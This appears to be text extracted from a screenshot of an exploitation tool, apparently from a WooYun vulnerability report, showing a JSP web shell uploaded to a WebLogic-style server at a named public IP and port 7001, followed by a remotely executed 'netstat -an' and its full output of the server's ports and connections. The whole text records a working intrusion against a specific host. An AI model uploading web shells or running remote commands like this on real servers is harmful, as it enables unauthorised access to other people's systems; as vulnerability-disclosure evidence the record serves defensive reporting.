 Host: 121.11.156.76 Port: 7001 DisConn
FilePath: ._internal/uddiexplorer/12pt8h/war/ma6.jsp Upload
CMD: netstat -an Execute
Result:
TCP [fe80::488c:9ba4:9ab5:cfea%13]:80 [::]:0 LISTENING
TCP [fe80::488c:9ba4:9ab5:cfea%13]:1521 [fe80::488c:9ba4:9ab5:cfea%13]:51175 ESTABLIS
TCP [fe80::488c:9ba4:9ab5:cfea%13]:7001 [::]:0 LISTENING
TCP [fe80::488c:9ba4:9ab5:cfea%13]:7009 [::]:0 LISTENING
TCP [fe80::488c:9ba4:9ab5:cfea%13]:49158 [::]:0 LISTENING
TCP [fe80::488c:9ba4:9ab5:cfea%13]:51175 [fe80::488c:9ba4:9ab5:cfea%13]:1521 ESTABLIS
TCP [fe80::a530:a50a:771a:7006%11]:80 [::]:0 LISTENING
TCP [fe80::a530:a50a:771a:7006%11]:7001 [::]:0 LISTENING
TCP [fe80::a530:a50a:771a:7006%11]:7009 [::]:0 LISTENING
TCP [fe80::a530:a50a:771a:7006%11]:49158 [::]:0 LISTENING
UDP 0.0.0.0:123 *:*
UDP 0.0.0.0:161 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:5355 *:*
UDP 169.254.207.234:137 *:*
UDP 169.254.207.234:138 *:*
UDP 192.168.2.46:137 *:*
UDP 192.168.2.46:138 *:*
UDP [::]:123 *:*
UDP [::]:161 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
UDP [::]:5355 *:*
www.wooyun.org